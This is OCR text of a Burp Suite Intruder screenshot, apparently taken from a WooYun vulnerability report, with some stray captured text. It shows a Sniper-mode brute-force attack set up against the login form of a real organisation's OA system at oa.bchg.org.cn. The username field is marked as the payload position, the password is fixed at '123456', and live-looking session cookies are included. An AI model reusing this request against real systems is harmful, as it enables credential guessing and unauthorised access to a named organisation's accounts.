 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /OAapp/WebObjects/OAapp.woa/wo/com.oa8000.mainapp.Main/4C52PFqzd0Q9x0R3E30IBw/0.11 HTTP/1.1
Host: oa.bchg.org.cn
Content-Length: 180
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.bchg.org.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.bchg.org.cn/OAapp/WebObjects/OAapp.woa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=81990D526CAB97614B19E0A3E88F8524; __guid=215839753.1772425101917956600.1451395930982.6516;
count=1; htoa8000=lili%7CBLUE%7CCN%7C
alertMsg=&confirmMsg=&userId=§lili§&userPwd=123456&functionName=LOGIN&screenWidth=1366&screenHeight=738&userNam
eInputId=&pasdInputId=&11.55=BLUE&11.56=CN&wosid=4C52PFqzd0Q9x0R3E30IBw
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
我将懂得如何释怀
Length: 941
www.wooyun.org